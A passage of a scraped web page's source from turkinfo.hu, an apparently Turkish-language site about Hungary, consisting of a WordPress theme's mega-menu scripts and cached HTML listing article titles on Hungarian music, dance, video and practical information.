td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\">Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 604;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\">YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\">T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\">Nemeth Quartet kamp\u00fcste hasret giderdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\">Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 160;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\">Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ando Drom Macar Roman m\u00fczik grubu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ando Drom Macar Roman m\u00fczik grubu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Ando Drom Macar Roman m\u00fczik grubu\">Ando Drom Macar Roman m\u00fczik grubu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\">Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\">Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://turkinfo.hu/category/sanat/">✿</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="162" href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="604" href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="160" href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="57" href="https://turkinfo.hu/category/sanat/video/">Video</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Pátka" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/patka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pátka" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" title="Pátka">Pátka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Tolnai Borvidék" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tolnai Borvidék" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" title="Tolnai Borvidék">Tolnai Borvidék</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street">Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapest-the-most-beautiful-christmas-market-in-europe-2025/sanat/video/"  rel="bookmark" class="td-image-wrap " title="BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/bp2025-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/bp2025-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/bp2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapest-the-most-beautiful-christmas-market-in-europe-2025/sanat/video/"  rel="bookmark" title="BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_31 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_31" ><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"146","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "3";
block_tdi_31.block_type = "td_block_mega_menu";
block_tdi_31.post_count = "4";
block_tdi_31.found_posts = "70";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "18";
tdBlocksArray.push(block_tdi_31);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\">MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  